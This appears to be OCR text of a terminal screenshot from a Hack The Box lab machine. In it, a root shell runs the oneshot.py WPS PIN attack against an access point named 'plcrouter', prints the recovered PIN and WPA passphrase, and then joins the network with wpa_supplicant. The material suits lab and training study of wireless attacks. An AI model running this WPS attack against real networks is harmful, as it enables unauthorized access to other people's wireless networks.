 10.0.2.15 10.10.14.3 WifineticTow-10.10.11.7 20% 06:14 PM
root@attica01:/tmp/priv# python3 oneshot.py -i wlan0 -b 02:00:00:00:01:00
[*] Running wpa_supplicant…
[*] Running wpa_supplicant…
[*] Trying PIN '12345670'…
[*] Scanning…
[*] Authenticating…
[+] Authenticated
[*] Associating with AP…
[+] Associated with 02:00:00:00:01:00 (ESSID: plcrouter)
[*] Received Identity Request
[*] Sending Identity Response…
[*] Received WPS Message M1
[*] Sending WPS Message M2…
[*] Received WPS Message M3
[*] Sending WPS Message M4…
[*] Received WPS Message M5
[+] The first half of the PIN is valid
[*] Sending WPS Message M6…
[*] Received WPS Message M7
[+] WPS PIN: '12345670'
[+] WPA PSK: 'NoWWEDoKnowWhaTisReal123!'
[+] AP SSID: 'plcrouter'
root@attica01:/tmp/priv# wpa_passphrase plcrouter 'NoWWEDoKnowWhaTisReal123!' > config
root@attica01:/tmp/priv# wpa_supplicant -B -c config -i wlan0
Successfully initialized wpa_supplicant
rfkill: Cannot open RFKILL control device
rfkill: Cannot get wiphy information
root@attica01:/tmp/priv#
五
条
悟